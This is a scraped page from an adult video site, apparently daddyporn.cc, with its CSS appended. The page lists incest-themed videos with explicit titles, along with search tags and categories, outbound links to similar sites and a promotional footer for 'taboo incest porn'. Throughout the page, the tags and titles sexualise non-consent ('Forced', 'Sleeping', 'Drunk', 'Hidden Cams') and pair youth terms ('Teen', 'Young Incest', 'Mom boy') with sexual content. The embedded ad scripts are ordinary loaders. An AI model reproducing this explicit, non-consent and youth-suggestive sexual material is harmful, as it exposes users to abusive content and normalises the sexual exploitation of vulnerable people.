                                     <img data-sg="fb73e26a20d72e66" src="/thumbs/158/18119074671287021158_0.jpg" alt="incezt - real dad and daughter new - bi granny incest mmf porn - family incest porn tubes" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter new - bi granny incest mmf porn - family incest porn tubes</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6679</li>
                                <li><i class="la la-clock-o"></i> 15:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7596642199737702438/">
                                <div class="thumb-col-img">
                                     <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="240">
                                </div>
                                <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 23852</li>
                                <li><i class="la la-clock-o"></i> 13:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639915021164/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ca61336c" src="/thumbs/164/3824942639915021164_0.jpg" alt="Converting lesbian daughter" width="320" height="240">
                                </div>
                                <p>Converting lesbian daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 797</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                   <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i> Mom Son</a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i> Father Daughter</a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i> Russian Family</a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i> Mother</a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i> Mom boy</a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i> Sleeping</a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i> Inzest</a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i> Daughter</a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i> Family</a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i> Taboo</a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i> Mother Daughter</a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i> Daddy</a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i> Drunk</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i> DAD</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i> Mature</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i> Webcam</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i> Grandma</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i> Brother Sister</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i> Aunt</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i> Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i> Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i> Father Son</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i> Grandpa</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i> Firsttime</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i> Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i> Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i> Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i> Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i> Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4280</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>2649</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>1149</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>273</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>5739</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>1452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>1131</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>701</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>439</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>1602</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>4877</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>3090</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>16211</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>1071</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>407</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>97</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>911</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>1237</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>796</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>647</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>703</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1097</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>1575</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>6981</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>4798</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>2613</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>860</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>3164</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>758</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>1053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1140</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>176</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>1990</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>246</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>268</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>1082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>737</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>1780</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>243</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>471</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-check"></i> taboo sex</a></div></li><li><div><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-check"></i> taboosonmom.com</a></div></li><li><div><a href="https://momsonporn.org/" data-ct="3666912996"><i class="la la-check"></i> mom son porn</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-check"></i> mom and son</a></div></li><li><div><a href="https://realmomfucksson.com/" data-ct="3319581633"><i class="la la-check"></i> realmomfucksson</a></div></li><li><div><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="la la-check"></i> inzestsexxxx.com</a></div></li><li><div><a href="https://realmomsonsexvideos.com/" data-ct="4072184441"><i class="la la-check"></i> realmomsonsexvideos.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-check"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-check"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-check"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-check"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-check"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-check"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-check"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-check"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-check"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-check"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-check"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-check"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-check"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-check"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-check"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-check"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-check"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-check"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-check"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-check"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-check"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-check"></i> cuckoldvideotube</a></div></li>                        
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>daddyporn.cc		</span>. All models were 18 years of age or older at the time of depiction. Daddy Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li>Daddy Incest Porn is a premium adult website catering to all those who are fans of erotic and taboo incest porn. We provide premium incest porn that is both realistic and electrifying. Our library includes carefully curated, high-quality scenes featuring stepdaughters, stepsons and stepfathers as well as various other incest combinations. All of our content is professionally filmed, with dazzling camera angles and mind-blowing graphics that make you feel as if you’re watching a feature film rather than a porn movie.

Our site is tailored to those looking for a unique, thrilling experience. Our user-friendly navigation makes it easy to find whatever content you’re looking for, while our generous filtering options help you narrow down the selection. You can refine your search using categories such as first-time, orgy, anal, creampie, and more, or browse through our collection of hundreds of videos. Our videos are all exclusive to us, meaning you can’t find them anywhere else. 

Daddy Incest Porn is a safe and secure site, with added encryptions and account protection to guarantee the utmost online privacy. We are committed to providing you with a convenient and flawless experience, so that you can focus on what truly matters: enjoying yourself! We offer our customers a range of payment options, including popular payment gateways like PayPal and credit card, so that you can choose whichever works best for you.

We believe that when it comes to porn, there is something for everyone, and our Daddy Incest Porn site is no exception. Experience the ultimate thrill of indulging in taboo fantasy with a website that caters to your every need. Enjoy our growing library of carefully produced scenes at an unbeatable price. Browse our selection of exclusive Daddy Incest porn videos that you won’t find anywhere else and relish in the forbidden pleasure of incest porn.  </li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6679e578b2104b2eab17a4aa06bf69a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://daddyporn.cc/css/styles.css
body_size: 3007
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(152,190,103); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
